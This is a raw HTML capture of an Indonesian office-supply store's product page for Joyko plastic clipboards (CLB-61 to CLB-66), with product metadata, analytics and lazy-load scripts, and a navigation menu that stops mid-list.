

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokoatk.id/joyko-clipboards.html
body_size: 65637
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Distributor Joyko khususnya ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 harga grosir Jakarta"/>
<meta name="description" content="Macam macam atk Joyko spesial ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66"/>
<meta name="keywords" content="ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66, JK-Group-clipboard, Grosir ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 dan semua produk Clipboard Plastik, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Penanganan Kertas &gt; Papan Alas Tulis,google_product_category_id=6178,satuan=Pcs,barcode=---,nama_produk=Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik, JK-CLB63, JK-CLB66, JK-Group-clipboard, JK-CLB65, JK-CLB64, JK-CLB61, Clipboard Plastik, Merek ATK&gt;Joyko dan Stationery&gt;Clipboards&gt;Clipboard Plastik"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Distributor Joyko khususnya ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 harga grosir Jakarta</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokoatk.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokoatk.id/joyko-clipboards.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokoatk.id/media/favicon/websites/26/tokoatkid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokoatk.id/media/favicon/websites/26/tokoatkid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L8QP9W');</script>
<!-- End Google Tag Manager -->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QPN9NN6CL0"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66"/>
<meta property="og:description" content="Menyediakan&#x20;perlengkapan&#x20;sekolah&#x20;dan&#x20;peralatan&#x20;kantor&#x20;Joyko&#x20;dengan&#x20;harga&#x20;grosir&#x20;kualitas&#x20;terbaik&#x20;seperti&#x20;misalnya&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66"/>
<meta property="og:url" content="https://www.tokoatk.id/joyko-clipboards.html"/>
<meta property="product:price:amount" content="8100"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.tokoatk.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-Group-clipboard"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Clipboard Plastik"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-joyko-clipboards page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Daftar ATK Grosir Toko Bina mandiri Stationery Katalog 2023 Lengkap Merk ATK perlengkapan kantor/sekolah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokoatk.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~/" >Sign In</a></li><li><a href="https://www.tokoatk.id/customer/account/create/" id="idpGHjT0WN" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokoatk.id/" title="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" aria-label="store logo"><img src="https://www.tokoatk.id/media/logo/websites/26/tokoatkid-logo-1.png" title="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" alt="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokoatk.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokoatk.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokoatk.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokoatk.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokoatk.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan 